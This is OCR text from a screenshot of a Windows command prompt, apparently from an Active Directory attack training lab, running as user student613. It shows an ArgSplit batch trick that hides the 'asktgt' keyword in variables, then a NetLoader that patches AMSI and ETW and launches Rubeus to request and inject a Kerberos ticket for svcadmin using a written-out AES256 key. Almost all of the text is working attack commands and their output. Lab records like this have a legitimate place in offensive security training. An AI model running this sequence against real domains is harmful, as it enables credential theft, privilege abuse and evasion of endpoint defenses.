 Administrator: Command Pror
Microsoft Windows [Version 10.0.20348.2227]
(c) Microsoft Corporation. All rights reserved.
C:\Users\student613>cd C:\AD\Tools
C:\AD\Tools>ArgSplit.bat
[!] Argument Limit: 180 characters
[+] Enter a string: asktgt
set "z=t"
set "y=g"
set "x=t"
set "w=k"
set "v=s"
set "u=a"
set "Pwn=%u%%v%%w%%x%%y%%z%"
C:\AD\Tools>set "z=t"
C:\AD\Tools>set "y=g"
C:\AD\Tools>set "x=t"
C:\AD\Tools>set "w=k"
C:\AD\Tools>set "v=s"
C:\AD\Tools>set "u=a"
C:\AD\Tools>set "Pwn=%u%%v%%w%%x%%y%%z%"
C:\AD\Tools>echo %Pwn%
asktgt
C:\AD\Tools>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args %Pwn% /user:svcadmin /aes256:636
6243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System3
2\cmd.exe /show /ptt
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\Rubeus.exe with args 'asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1ab
c27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt'
Microsoft Windows [Version 10.0.20348.2227]
(c) Microsoft Corporation. All rights reserved.
C:\AD\Tools>whoami
dcorp\student613
C:\AD\Tools>